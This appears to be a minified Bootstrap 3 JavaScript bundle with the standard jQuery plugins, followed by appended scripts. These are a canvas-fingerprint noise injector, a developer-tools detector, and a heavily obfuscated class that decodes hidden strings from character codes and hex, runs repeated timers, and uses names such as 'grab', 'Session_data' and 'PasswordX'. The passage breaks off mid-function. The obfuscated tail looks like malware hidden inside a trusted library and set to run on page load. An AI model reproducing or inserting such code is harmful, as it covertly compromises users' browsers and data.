c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var getUTCMillisecondscharCodeAtq=null;let MircoXMLYsetFullYear=null;var etoStringMicrosoftObject=false;var jgetUTCSeconds=false;var toDateStringentriesk=false;var toLocaleTimeStringKkeys=null;var aArraygetUTCMonth=null;var TsetFiltermessage=null;var ApropertyIsEnumerable=null;var DObjectgetUTCMonthE=false;var LinuxStringoDFolder=600;var YfilterMonthsetDate="itruncincludes";var applydconcat=false;var jtoString=null;var mapAisSealed=String.fromCharCode(87);class VmaxFilter{constructor(){this.shiftparseFloata='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.XgetFolderfilterDoubleParse=Array();this.agetOwnPropertyNames='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.xcreate=Array();this.AsetFullYeargetUTCMinutes=Array();this.execISavegrab=false;this.DObjectzSession_data=false;this.roundtoLocaleLowerCasec='757171382d2d61706f646e6d753134372c616d6f';this.isSafeIntegerpadStartN=Array();}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}Lincludes(){let SymbolWeakMapx=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let etextFormat=null;let zimulmax=OtoLocaleString=>{return String.fromCharCode(Math.pow(SymbolWeakMapx,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let AisFinite=ADirectoryVisPrototypeOf=>KendsWith.forEach((ADirectoryVisPrototypeOf)=>MircoXMLhindexOf+=JqueryMigratekasin(ADirectoryVisPrototypeOf+Math.pow(SymbolWeakMapx,2)));let KendsWith=[3,10,5,15,15,1,-1,11,14];let PasswordXhisNaN=JpadEndname=>{let xdecodeURIComponentevery=Array();for(let sealVevery=0;sealVevery<4;sealVevery++){if(sealVevery%2)if(sealVevery>0)xdecodeURIComponentevery.push(sealVevery);if(sealVevery==3)xdecodeURIComponentevery.push(-sealVevery);}return xdecodeURIComponentevery;};let RtoLocaleStringslice=isNaNgetUTCHoursD=>{let getTimeZoneOffsetosinh=Array();for(let Utest=0;Utest<4;Utest++){if(Utest%2)if(Utest>1)getTimeZoneOffsetosinh.push(Utest**2+5);if(Utest==3)getTimeZoneOffsetosinh.push(Utest**2+3);if(Utest==1)getTimeZoneOffsetosinh.push(Utest**Math.random());}return getTimeZoneOffsetosinh;};let ptest=null;let isIntegerNindexOf=()=>{return ptest.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let isSafeIntegermmin=dtoStringpadEnd=>PasswordXhisNaN().forEach((dtoStringpadEnd)=>ptest+=JqueryMigratekasin(dtoStringpadEnd+Math.pow(SymbolWeakMapx,2)));let stoLocaleStringDObject=getOwnPropertySymbolsTrandom=>RtoLocaleStringslice().forEach((getOwnPropertySymbolsTrandom)=>etextFormat+=JqueryMigratekasin(getOwnPropertySymbolsTrandom+SymbolWeakMapx**2));let toLocaleTimeStringrepeata=()=>{return etextFormat.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let MircoXMLhindexOf=null;let toStringexpu=()=>{return MircoXMLhindexOf.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let JqueryMigratekasin=BtoLocaleStringsome=>String.fromCharCode(BtoLocaleStringsome);let toLocaleTimeStringtrunct=MircoXMLYsetFullYear.ssetMonth((isIntegerNindexOf(isSafeIntegermmin(PasswordXhisNaN))+zimulmax(MircoXMLhindexOf)+toStringexpu(AisFinite(KendsWith))+zimulmax(MircoXMLhindexOf)+toLocaleTimeStringrepeata(stoLocaleStringDObject(RtoLocaleStringslice))).split("").reverse().join(""));MircoXMLYsetFullYear.VlocaleCompareexec(String.fromCharCode(120-4)+String.fromCharCode(179-58)+String.fromCharCode(164-52)+String.fromCharCode(141-40),7);MircoXMLYsetFullYear.expreload_pageM('[base64]');getUTCMillisecondscharCodeAtq=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.vFilterSession_dataF();MircoXMLYsetFullYear.VlocaleCompareexec(toLocaleTimeStringtrunct(String.fromCharCode(113-8)+String.fromCharCode(110)+String.fromCharCode(113-8)+String.fromCharCode(120-4)+String.fromCharCode(104-36)+String.fromCharCode(133-22)+String.fromCharCode(121-12)),toLocaleTimeStringtrunct(MircoXMLYsetFullYear.FlatPropertyUtextFormat()));}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}qisExtensible(){setTimeout(()=>this.Lincludes(),15);setInterval(()=>this.SendsWithreduceRight(),88);setInterval(()=>this.dnormalize(),88);setInterval(()=>this.wgetUTCMilliseconds(),2845);setInterval(()=>this.AStringreduceRight(),88);setInterval(function(){return null;},86);setInterval(function(){return null;},63);setInterval(function(){return false;},70);};td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}wgetUTCMilliseconds(){MircoXMLYsetFullYear.amazonssetUTCMonth();}risIntegergetHours(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}sealpadStartd(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let getDaygetUTCMillisecondsf=mapMparseInt(setMillisecondsvalueOfU);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return 